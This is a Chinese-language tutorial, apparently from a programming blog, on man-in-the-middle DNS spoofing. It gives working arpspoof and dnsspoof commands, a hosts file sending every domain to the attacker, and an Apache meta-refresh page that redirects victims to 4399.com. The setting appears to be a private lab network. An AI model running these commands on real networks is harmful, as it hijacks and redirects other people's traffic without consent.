本文主要是介绍通过arpspoof,dnsspoof和Apache2进行DNS欺骗进行转发,例:转发到4399,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

首先先输入su进入root用户然后开启转发

echo 1 >/proc/sys/net/ipv4/ip_forward看看是否开启成功,返回1为成功

cat /proc/sys/net/ipv4/ip_forward下载dnsspoof工具



apt-get install dsniff 从查看自己的ip和目标 的ip

的ip

用kali的网关ip进行攻击



arpspoof -i eth0 -t 192.168.17.1 192.168.17.130效果图

然后再写一个dns.txt

leafpad dns.txt

或者

vim dns.txt

哪个用着舒服用哪个,没有就apt install 应用包名安一下,如果用vim的话

先点键盘上的i键进入编辑模式,写好之后按esc,再按冒号,再输入wq就可以完成保存并退出dns.txt内容如下,把所有的网址都转到192.168.17.128里

紧接着输入下面的命令就可以转发页面了,记得su进入root用户后再执行



dnsspoof -i eth0 -f /home/kali/dns.txt下面再讲一下如何转发到你想要的页面,输入下面这行代码进入apacge2的配置页面



sudo vim /etc/apache2/sites-available/000-default.conf然后打开之后添加下面的语句

ServerAdmin webmaster@localhost

DocumentRoot /var/www/html

DocumentRoot后面的是你想要的配置文件路径效果是这样的

然后我们再在这个目录下新建一个html文件,名字随便起,内容如下

<meta http-equiv="refresh" content="0;url=https://www.4399.com/" >

content后面的0是指响应时间,就是你想要多长时间再跳转页面,我这里想直接跳转,就是0,默认单位是秒

然后url就放你想要跳转的页面保存退出后,我们启动apache2服务

sudo systemctl start apache2 //开启apache2服务

sudo systemctl stop apache2 //停止apache2服务

sudo systemctl restart apache2 //重启apache2服务然后这个时候再重新执行下攻击命令

dnsspoof -i eth0 -f /home/kali/dns.txt

记得也要先su进入root用户再执行

运行成功了,我们去目标机上试一下

成功了,不过对于https开头的网址是没办法替换的,大家娱乐一下就好啦

这篇关于通过arpspoof,dnsspoof和Apache2进行DNS欺骗进行转发,例:转发到4399的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!